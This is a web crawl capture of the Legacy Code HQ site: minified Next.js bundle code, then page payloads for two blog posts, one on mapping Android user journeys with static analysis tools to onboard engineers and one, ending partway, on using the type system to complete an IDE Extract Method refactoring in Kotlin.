A=s.useMemo(()=>({theme:w,setTheme:E,forcedTheme:t,resolvedTheme:"system"===w?_:w,themes:a?[...m,"system"]:m,systemTheme:a?_:void 0}),[w,E,t,_,a,m]);return s.createElement(l.Provider,{value:A},s.createElement(u,{forcedTheme:t,storageKey:c,attribute:g,enableSystem:a,enableColorScheme:n,defaultTheme:p,value:b,themes:m,nonce:x,scriptProps:k}),y)},u=s.memo(e=>{let{forcedTheme:t,storageKey:r,attribute:a,enableSystem:i,enableColorScheme:o,defaultTheme:l,value:c,themes:d,nonce:m,scriptProps:u}=e,h=JSON.stringify([a,r,l,t,d,c,i,o]).slice(1,-1);return s.createElement("script",{...u,suppressHydrationWarning:!0,nonce:"",dangerouslySetInnerHTML:{__html:"(".concat(n.toString(),")(").concat(h,")")}})}),h=(e,t)=>{let r;try{r=localStorage.getItem(e)||void 0}catch(e){}return r||t},v=e=>{let t=document.createElement("style");return e&&t.setAttribute("nonce",e),t.appendChild(document.createTextNode("*,*::before,*::after{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(t),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(t)},1)}},f=e=>(e||(e=window.matchMedia(o)),e.matches?"dark":"light");function p(e){let{children:t,...r}=e;return(0,a.jsx)(c,{...r,children:t})}},3386:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,9193,23)),Promise.resolve().then(r.t.bind(r,4147,23)),Promise.resolve().then(r.t.bind(r,8489,23)),Promise.resolve().then(r.bind(r,5253)),Promise.resolve().then(r.t.bind(r,347,23)),Promise.resolve().then(r.bind(r,856))},4147:e=>{e.exports={style:{fontFamily:"'Geist', 'Geist Fallback'",fontStyle:"normal"},className:"__className_5cfdac",variable:"__variable_5cfdac"}},5253:(e,t,r)=>{"use strict";r.d(t,{ScheduleCallButton:()=>c,default:()=>m});var a=r(5155),s=r(2115),n=r(6874),i=r.n(n),o=r(285),l=r(9074);function c(e){let{className:t=""}=e;return(0,a.jsx)(o.$,{asChild:!0,className:t+" uppercase",children:(0,a.jsxs)(i(),{href:"/schedule-call",children:[(0,a.jsx)(l.A,{className:"size-4"}),"Schedule a Call"]})})}let d=[{name:"Blog",href:"/blogs"},{name:"App Splitter",href:"/app-splitter"},{name:"Team",href:"/team"}];function m(){let[e,t]=(0,s.useState)(!1);return(0,a.jsxs)("nav",{className:"w-[calc(100%-2rem)] max-w-7xl mx-auto flex items-center justify-between px-2 md:px-4 py-4 ring-1 ring-border bg-background/80 backdrop-blur-sm rounded-lg mt-4 sticky top-4 z-[100]",children:[(0,a.jsx)(i(),{href:"/",className:"cursor-pointer",children:(0,a.jsx)("div",{className:"font-serif font-semibold text-xl",children:"Legacy Code HQ"})}),(0,a.jsx)("button",{className:"md:hidden p-2",onClick:()=>t(!e),"aria-label":"Toggle menu",children:(0,a.jsx)("svg",{className:"w-6 h-6",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:e?(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M6 18L18 6M6 6l12 12"}):(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M4 6h16M4 12h16M4 18h16"})})}),(0,a.jsx)("div",{className:"hidden md:flex items-center justify-center flex-1",children:d.map(e=>(0,a.jsx)(i(),{href:e.href,className:"nav-link mx-4 uppercase",children:e.name},e.name))}),(0,a.jsx)("div",{className:"hidden md:block",children:(0,a.jsx)(c,{})}),(0,a.jsxs)("div",{className:"".concat(e?"flex":"hidden"," md:hidden absolute top-16 left-0 right-0 bg-background ring-1 ring-border rounded-b-lg flex-col items-center py-4"),children:[d.map(e=>(0,a.jsx)(i(),{href:e.href,className:"nav-link py-2 uppercase",onClick:()=>t(!1),children:e.name},e.name)),(0,a.jsx)(c,{className:"mt-4"})]})]})}},8489:e=>{e.exports={style:{fontFamily:"'Geist Mono', 'Geist Mono Fallback'",fontStyle:"normal"},className:"__className_9a8899",variable:"__variable_9a8899"}},9074:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(9946).A)("calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]])},9193:e=>{e.exports={style:{fontFamily:"'Lora', 'Lora Fallback'",fontStyle:"normal"},className:"__className_d48d41",variable:"__variable_d48d41"}},9434:(e,t,r)=>{"use strict";r.d(t,{cn:()=>n});var a=r(9438),s=r(6586);function n(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,s.QP)((0,a.$)(t))}},9946:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var a=r(2115);let s=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),n=e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,t,r)=>r?r.toUpperCase():t.toLowerCase()),i=e=>{let t=n(e);return t.charAt(0).toUpperCase()+t.slice(1)},o=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.filter((e,t,r)=>!!e&&""!==e.trim()&&r.indexOf(e)===t).join(" ").trim()},l=e=>{for(let t in e)if(t.startsWith("aria-")||"role"===t||"title"===t)return!0};var c={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let d=(0,a.forwardRef)((e,t)=>{let{color:r="currentColor",size:s=24,strokeWidth:n=2,absoluteStrokeWidth:i,className:d="",children:m,iconNode:u,...h}=e;return(0,a.createElement)("svg",{ref:t,...c,width:s,height:s,stroke:r,strokeWidth:i?24*Number(n)/Number(s):n,className:o("lucide",d),...!m&&!l(h)&&{"aria-hidden":"true"},...h},[...u.map(e=>{let[t,r]=e;return(0,a.createElement)(t,r)}),...Array.isArray(m)?m:[m]])}),m=(e,t)=>{let r=(0,a.forwardRef)((r,n)=>{let{className:l,...c}=r;return(0,a.createElement)(d,{ref:n,iconNode:t,className:o("lucide-".concat(s(i(e))),"lucide-".concat(e),l),...c})});return r.displayName=i(e),r}}},e=>{var t=t=>e(e.s=t);e.O(0,[151,874,36,441,684,358],()=>t(3386)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://legacycode.com/blogs/onboarding-with-user-journeys?_rsc=1bfv3
body_size: 5446
content:
1:"$Sreact.fragment"
2:I[856,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"ThemeProvider"]
3:I[5253,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
7:I[9665,[],"MetadataBoundary"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[6614,[],""]
:HL["/_next/static/media/3a8dc5763a8ae4b2-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/51d3f4ce51d350df.css","style"]
0:{"P":null,"b":"sXZl0bTjotRlRE8BNhrLw","p":"","c":["","blogs","onboarding-with-user-journeys"],"i":false,"f":[[["",{"children":["blogs",{"children":[["slug","onboarding-with-user-journeys","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/51d3f4ce51d350df.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 __variable_d48d41 antialiased","children":["$","$L2",null,{"attribute":"class","defaultTheme":"dark","enableSystem":true,"disableTransitionOnChange":true,"children":["$","div",null,{"className":"font-sans min-h-screen flex flex-col","children":[["$","div",null,{"className":"fixed inset-0 -z-10","children":["$","svg",null,{"className":"w-full h-full","xmlns":"http://www.w3.org/2000/svg","width":"100%","height":"100%","children":[["$","defs",null,{"children":["$","pattern",null,{"id":"dotGrid","width":"36","height":"40","patternUnits":"userSpaceOnUse","children":["$","circle",null,{"cx":"2","cy":"2","r":"0.95","fill":"currentColor","className":"opacity-[0.15]"}]}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#dotGrid)"}]]}]}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"flex flex-col items-center gap-4 py-6 px-4 border-t bg-background/45","children":["$","div",null,{"className":"w-full max-w-6xl mx-auto text-md flex flex-col gap-4","children":[["$","div",null,{"className":"lg:flex items-start","children":[["$","address",null,{"className":"text-muted-foreground text-left not-italic hidden lg:block","children":[["$","span",null,{"className":"font-semibold","children":"Legacy Code Headquarters (OPC) Private Limited,"}],["$","br",null,{}],"L-148, 5th Main Road, Sector 6,",["$","br",null,{}],"HSR Layout, Bengaluru,",["$","br",null,{}],"Karnataka-560102, India."]}],["$","div",null,{"className":"w-full grid grid-cols-1 gap-2 text-center md:grid-cols-4 md:gap-8","children":[["$","a",null,{"className":"nav-link-muted","href":"/privacy","children":"Privacy Policy"}],["$","a",null,{"className":"nav-link-muted","href":"/terms-of-service","children":"Terms of Service"}],["$","a",null,{"className":"nav-link-muted","href":"/cancellation-and-refunds","children":"Cancellation & Refunds"}],["$","a",null,{"className":"nav-link-muted","href":"/support","children":"Support"}]]}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"text-sm text-muted-foreground","children":["Â© 2023â€“",2025," Legacy Code HQ. All rights reserved."]}]}]]}]}]]}]}]}]}]]}],{"children":["blogs",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":[["slug","onboarding-with-user-journeys","d"],["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L6",["$","$L7",null,{"children":"$L8"}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","vzVwVfTHMUOX1977TFyF_",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],null]}],false]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
11:"$Sreact.suspense"
12:I[4911,[],"AsyncMetadata"]
14:I[6874,["874","static/chunks/874-7e53195cbdd55f0b.js","63","static/chunks/63-a7a789b3ee8a6619.js","744","static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js"],""]
15:I[3063,["874","static/chunks/874-7e53195cbdd55f0b.js","63","static/chunks/63-a7a789b3ee8a6619.js","744","static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js"],"Image"]
8:["$","$11",null,{"fallback":null,"children":["$","$L12",null,{"promise":"$@13"}]}]
16:T1e66,<p>One of the factors that could help people contribute to a codebase sooner depends on how well they know the codebase and
the product. I would argue that good developers not only have strong technical skills but also the curiosity to
understand the business they are in.</p>
<p>Source code and artifacts may become the gateway to understanding the underlying business for people who do not use the
products they build. Even engineers who use the product may have varying levels of understanding depending upon their
usage and involvement in developing it.</p>
<p>Developers who want to understand the business may do several things. Some of them are but are not limited to,</p>
<ul>
<li>Using the product</li>
<li>Reading about the business from various sources</li>
<li>Speaking with a diverse set of people, including but not limited to users and peers</li>
<li>Exploring the codebase</li>
</ul>
<p>Each of these approaches has its benefits. I especially love the idea of speaking with people who are involved with the
product, both in development and usage. Their varying viewpoints can be insightful and often surprising.</p>
<h1>User journeys to understand the business</h1>
<p>Every approach I outlined in the previous section is essential and does not have replacements yet. We should also
acknowledge that they can be time-consuming because it depends on someone's availability or there's too much information
to sift through.</p>
<p>However, the least common denominator of all the approaches is figuring out who the users are, what they do with the
app, how they do it, and in what sequence. Essentially, user journeys.</p>
<p>We often access this knowledge through documentation, design files, documents, and source code. But often, they can be
incomplete, disorganized, outdated, or have too much information to extract the insights we want.</p>
<p>At any point, <em>the codebase has the most up-to-date information</em> about the area of business we are catering to.
However, it can be hard to "search" for information in a structured manner.</p>
<p>One common knowledge we have with mobile apps is that users interact through GUIs. So, the classes representing user
interfaces can reveal user journeys, and the language used in naming these classes can give us a high-level idea of the
business and provide access to the business's vocabulary.</p>
<p>In Android apps, these are usually <code>Activity</code> and <code>Fragment</code> classes. Just looking at the names of these classes and how
they are related to each other can reveal user journeys within the app.</p>
<p>But how do we access this information?</p>
<h1>Open-ended static analysis to the rescue</h1>
<p>We associate the term <strong>static analysis</strong> mostly with tooling used to enforce rules on coding standards or architecture.
That's, however, the most popular but a subset of the problems we solve using static analysis.</p>
<p>We could also use static analysis to query information about software structures from codebases. Some use cases could
be architectural analysis, planning migrations, breaking down a monolith, bringing visibility into identifying and
paying off tech debt, etc. It is only limited to someone's creativity and familiarity with the idea.</p>
<p>For our situation, in which we have to identify user journeys within an Android app, the barebones idea is to look
for <code>Activity</code> and <code>Fragment</code> classes and how they depend on each other. We could then use this information to construct
a directed graph revealing user journeys within the application.</p>
<p>Tools like <a href="https://jqassistant.org" rel="nofollow" target="_blank">jQAssistant</a> provide powerful capabilities to treat your codebase as a graph
database and allow you to query for any information. The following image shows the results of a graph query from
jQAssistant, depicting the user journeys from an Android application.</p>
<figure><img src="/images/posts/onboarding-with-user-journeys/flows-jqa-no-conv-dark.png" alt="A directed graph from jQAssistant showing user journeys in an Android app" class="img-actual-no-border"><figcaption>A directed graph from jQAssistant showing user journeys in an Android app</figcaption></figure>
<p>The kind of queries you can write is only limited by your imagination. However, jQAssistant has a learning curve that
pays off in the long run.</p>
<h1>Eureka's new experimental <code>flows</code> feature</h1>
<p>If you are interested in only user journeys, then jQAssistant could be an overkill. Eureka has an experimental feature
to get this information for you seamlessly.</p>
<p>All you need is a debug APK. After installing <a href="https://github.com/LegacyCodeHQ/eureka#%EF%B8%8F-installation" rel="nofollow" target="_blank">Eureka</a>,
run the following command.</p>
<pre><code class="language-shell">eureka flows wikipedia-debug.apk
</code></pre>
<p>The command will start a web server and serve an interactive graph containing user journeys on your local machine.</p>
<figure><img src="/images/posts/onboarding-with-user-journeys/wikipedia-debug-flows.png" alt="A zoomed-in screenshot of user journeys from the Wikipedia Android app" class="img-blow-up"><figcaption>A zoomed-in screenshot of user journeys from the Wikipedia Android app</figcaption></figure>
<h2>What information to look for?</h2>
<ul>
<li>Following the nodes and edges in the graph can reveal user journeys in the app.</li>
<li>The shade of the node represents how connected a screen is to other screens in the application. Darker nodes are
well-connected, paler ones, not so much.</li>
<li>Please pay attention to the names of the classes; they may reveal business terminologies. You can note them and talk
to someone on the team to understand them better.</li>
<li>The tool presents data; it's up to you to interpret it and derive insights.</li>
</ul>
<h2>Known limitations</h2>
<p>The feature is a prototype; the following are known limitations. Some of them will be addressed in future releases.</p>
<ul>
<li>The tool constructs class inheritance hierarchies to determine the <code>Activity</code> and <code>Fragment</code> classes. It does not work
with custom views.</li>
<li>The tool can't yet parse the new Jetpack Navigation resource files.</li>
<li>The naive algorithm identifies dependencies from one <code>Activity</code> or <code>Fragment</code> class to another. Therefore, the
information you may see could be incomplete or incorrect. I'd suggest cross-verifying any anomalies you may encounter
by inspecting the source code.</li>
<li>If the application uses a deep link-based navigation or a custom routing mechanism, the tool can't figure out user
journeys via static analysis. In such cases, the <code>Activity</code> and <code>Fragment</code> classes will appear as disconnected stars
in a galaxy in the graph.</li>
<li>If your app uses utility classes to perform navigation, this information may not be present but is addressable.</li>
</ul>
<h1>Conclusion</h1>
<p>To effectively contribute to a codebase, understanding the business is crucial. Developers can immerse themselves by
using the product, engaging with diverse stakeholders, and delving into the codebase.</p>
<p>However, user journeys represented by GUI classes in mobile apps can offer a direct insight into business operations.
Leveraging static analysis tools like jQAssistant, developers can visualize these journeys.</p>
<p>For Android app enthusiasts, Eureka's flows feature provides an intuitive way to map out user interactions, although
it's in the experimental phase with some limitations. Eureka saved us almost 20 hours figuring out user journeys while
onboarding a new Android codebase. Try it out and let us know if it saved you time or offered new insights!</p>6:["$","main",null,{"className":"w-full mx-auto max-w-3xl px-4 sm:px-6 lg:px-8 py-12 sm:py-16 md:py-24","children":[["$","div",null,{"className":"mb-8","children":["$","$L14",null,{"href":"/blogs","className":"nav-link","children":"â† Blog"}]}],["$","article",null,{"className":"prose dark:prose-invert","children":[["$","div",null,{"className":"flex items-center gap-2 text-muted-foreground mb-2","children":[["$","time",null,{"children":"August 24, 2023"}],[["$","span",null,{"children":"in"}],["$","span",null,{"children":"Static Analysis"}]]]}],["$","h1",null,{"className":"mb-0","children":"Open-ended static analysis: Onboarding engineers via user journeys"}],["$","div",null,{"className":"flex items-center gap-3 sm:gap-4","children":[["$","$L15",null,{"src":"https://avatars.githubusercontent.com/u/1141970?v=4&size=200","alt":"Ragunath Jawahar","width":40,"height":40,"className":"rounded-lg object-cover"}],["$","div",null,{"className":"text-left","children":[["$","div",null,{"className":"text-sm sm:text-base","children":["By ",["$","span",null,{"className":"font-medium","children":"Ragunath Jawahar"}]]}],["$","div",null,{"className":"text-xs sm:text-sm text-muted-foreground","children":"6 min read"}]]}]]}],["$","hr",null,{"className":"border-border !my-0"}],["$","div",null,{"id":"content","className":"prose-headings:mt-5 prose-img:mx-auto prose-img:ring-1 prose-img:ring-border prose-img:rounded-md","dangerouslySetInnerHTML":{"__html":"$16"}}]]}]]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
13:{"metadata":[["$","title","0",{"children":"Open-ended static analysis: Onboarding engineers via user journeys | Legacy Code HQ"}],["$","meta","1",{"name":"description","content":"Make progress where it matters most"}]],"error":null,"digest":"$undefined"}
d:{"metadata":"$13:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: text/x-component
request_url: https://legacycode.com/blogs/type-system-refactoring?_rsc=1bfv3
body_size: 4484
content:
1:"$Sreact.fragment"
2:I[856,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"ThemeProvider"]
3:I[5253,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
7:I[9665,[],"MetadataBoundary"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[6614,[],""]
:HL["/_next/static/media/3a8dc5763a8ae4b2-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/51d3f4ce51d350df.css","style"]
0:{"P":null,"b":"sXZl0bTjotRlRE8BNhrLw","p":"","c":["","blogs","type-system-refactoring"],"i":false,"f":[[["",{"children":["blogs",{"children":[["slug","type-system-refactoring","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/51d3f4ce51d350df.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 __variable_d48d41 antialiased","children":["$","$L2",null,{"attribute":"class","defaultTheme":"dark","enableSystem":true,"disableTransitionOnChange":true,"children":["$","div",null,{"className":"font-sans min-h-screen flex flex-col","children":[["$","div",null,{"className":"fixed inset-0 -z-10","children":["$","svg",null,{"className":"w-full h-full","xmlns":"http://www.w3.org/2000/svg","width":"100%","height":"100%","children":[["$","defs",null,{"children":["$","pattern",null,{"id":"dotGrid","width":"36","height":"40","patternUnits":"userSpaceOnUse","children":["$","circle",null,{"cx":"2","cy":"2","r":"0.95","fill":"currentColor","className":"opacity-[0.15]"}]}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#dotGrid)"}]]}]}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"flex flex-col items-center gap-4 py-6 px-4 border-t bg-background/45","children":["$","div",null,{"className":"w-full max-w-6xl mx-auto text-md flex flex-col gap-4","children":[["$","div",null,{"className":"lg:flex items-start","children":[["$","address",null,{"className":"text-muted-foreground text-left not-italic hidden lg:block","children":[["$","span",null,{"className":"font-semibold","children":"Legacy Code Headquarters (OPC) Private Limited,"}],["$","br",null,{}],"L-148, 5th Main Road, Sector 6,",["$","br",null,{}],"HSR Layout, Bengaluru,",["$","br",null,{}],"Karnataka-560102, India."]}],["$","div",null,{"className":"w-full grid grid-cols-1 gap-2 text-center md:grid-cols-4 md:gap-8","children":[["$","a",null,{"className":"nav-link-muted","href":"/privacy","children":"Privacy Policy"}],["$","a",null,{"className":"nav-link-muted","href":"/terms-of-service","children":"Terms of Service"}],["$","a",null,{"className":"nav-link-muted","href":"/cancellation-and-refunds","children":"Cancellation & Refunds"}],["$","a",null,{"className":"nav-link-muted","href":"/support","children":"Support"}]]}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"text-sm text-muted-foreground","children":["Â© 2023â€“",2025," Legacy Code HQ. All rights reserved."]}]}]]}]}]]}]}]}]}]]}],{"children":["blogs",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":[["slug","type-system-refactoring","d"],["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L6",["$","$L7",null,{"children":"$L8"}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","twcf99AOdhymoRH_vb2YP",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],null]}],false]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
11:"$Sreact.suspense"
12:I[4911,[],"AsyncMetadata"]
14:I[6874,["874","static/chunks/874-7e53195cbdd55f0b.js","63","static/chunks/63-a7a789b3ee8a6619.js","744","static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js"],""]
15:I[3063,["874","static/chunks/874-7e53195cbdd55f0b.js","63","static/chunks/63-a7a789b3ee8a6619.js","744","static/chunks/app/blogs/%5Bslug%5D/page-1e6ea0739abbb1d4.js"],"Image"]
8:["$","$11",null,{"fallback":null,"children":["$","$L12",null,{"promise":"$@13"}]}]
16:T1a5a,<p>Refactoring tools and their underlying algorithms have come a long way and are reasonably battle-tested. However, there
may be a situation that you run into where the automated refactoring action cannot complete the intended transformation.
In such scenarios, a little nudge from the type system can get you over the bump.</p>
<p>Here is one such example.</p>
<figure><img src="/images/posts/type-system-refactoring/01-select-when-expr.png" alt="A when block selected for extraction" class="img-blow-up"><figcaption>Fig. 1: A <code>when</code> block selected for extraction</figcaption></figure>
<p>The code snippet above shows a <code>when</code> block that contains code we want to extract to a new function.</p>
<p>However, after using the '<strong>Extract Methodâ€¦</strong>' refactoring action, the extracted <code>when</code> block inside the
new <code>getDuration</code> function has a compilation error.</p>
<figure><img src="/images/posts/type-system-refactoring/02-extract-function.png" alt="Extracted getDuration function showing a compilation error on line 506" class="img-blow-up"><figcaption>Fig. 2: Extracted <code>getDuration</code> function showing a compilation error on line <strong>506</strong></figcaption></figure>
<p>Let's take a moment to understand what happened. The key to remediating this situation lies in lines <strong>505</strong>
and <strong>506</strong>.</p>
<figure><pre><code class="language-kotlin">storyPost.content is StoryPost.Content.TextContent -> content.calculateDurationForText()
storyPost.content is StoryPost.Content.AttachmentContent -> content.calculateDurationForAttachment()
</code></pre><figcaption>Fig. 3: Lines <strong>505</strong> and <strong>506</strong> for a closer look</figcaption></figure>
<p>From the snippet above, we know that the <code>storyPost.content</code> type can be either <code>TextContent</code> or <code>AttachmentContent</code>.
After performing the suitable type checks, we call the desired methods on the <code>content</code> object.</p>
<p>It also means that <code>TextContent</code> and <code>AttachmentContent</code> have at least one ancestral type in common.</p>
<figure><img src="/images/posts/type-system-refactoring/03-a-to.png" alt="The second parameter type marked as TextContent instead of the common ancestral type" class="img-blow-up"><figcaption>Fig. 4: The second parameter type marked as <code>TextContent</code> instead of the common ancestral type</figcaption></figure>
<p>But, if you pay attention to the second parameter type in the extracted <code>getDuration</code> function, it is marked
as <code>TextContent</code>. This type mismatch is what has caused the compilation error on line <strong>506</strong>.</p>
<p>The '<strong>Extract Methodâ€¦</strong>' refactoring algorithm used the type information from line <strong>505</strong> for the second parameter. If
the algorithm also considered the type information from line <strong>506</strong>, it would have used the ancestral type and
completed a clean extraction.</p>
<h1>Providing type information for remediation</h1>
<p>Since the extraction did not go through, we will discard all the changes and try a different approach. We know the
'<strong>Extract Methodâ€¦</strong>' algorithm needs the information of the ancestral type. If we can somehow provide this information
to the algorithm, it should be able to make a safe transformation.</p>
<h2>'Introduce Variableâ€¦' to the rescue</h2>
<figure><img src="/images/posts/type-system-refactoring/04-before-extract-variable.png" alt="Selecting the storyPost.content expression for &#x27;Introduce Variableâ€¦&#x27;" class="img-blow-up"><figcaption>Fig. 5: Selecting the <code>storyPost.content</code> expression for '<strong>Introduce Variableâ€¦</strong>'</figcaption></figure>
<p>Let's add an intermediate transformation before we try to extract the function again. We'll first select
the <code>storyPost.content</code> expression (line <strong>427</strong>) and extract it as a new variable.</p>
